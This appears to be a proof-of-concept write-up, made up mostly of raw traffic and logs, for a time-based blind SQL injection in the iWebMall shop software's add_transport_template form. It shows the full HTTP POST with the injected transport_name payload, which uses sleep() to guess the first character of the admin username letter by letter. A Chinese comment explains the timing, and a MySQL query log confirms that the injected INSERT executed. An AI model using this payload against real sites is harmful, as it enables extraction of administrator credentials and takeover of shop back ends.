 POST /do.php?act=add_transport_template HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/modules.php?app=add_transport_template
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741; iweb_hisgoods[15]=1417531949; PHPSESSID=or7ddqs7bqpogtdvqqodhgsp11; iweb_iweb_login=
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 242
若管理员用户名第一个字母是’a’，则延迟3+2=5s
transport_name=' or (select if(mid((select admin_name from imall_admin_user where admin_id=1 limit 0,1),1,1)='a',sleep(3),0))
or'&description=describe&transport_type%5B%5D=1&frist1=10&second1=20&frist2=0.00&second2=0.00&sub=%E7%A1%AE%E5%AE%9A
? < + > Type a search term 0 matches
Response
Done Length: 505 (5,044 millis)
141204 23:57:49 165 Connect root@localhost on
165 Query set names 'UTF8'
165 Init DB iwebmall
165 Query select * from imall_transport where ifopen=1
165 Query insert into imall_goods_transport(`transport_name`,`description`,`shop_id`,`content`) values('' or
(select if(mid((select admin_name from imall_admin_user where admin_id=1 limit 0,1),1,1)='a',sleep(3),0))
or'','describe','8','a:2:{i:1;a:2:{s:5:"frist";s:2:"10";s:6:"second";s:2:"20";}i:2;a:2:{s:5:"frist";s:4:"0.00";s:6:"second";s:4:"0.00";}
}')
141204 23:57:52 165 Quit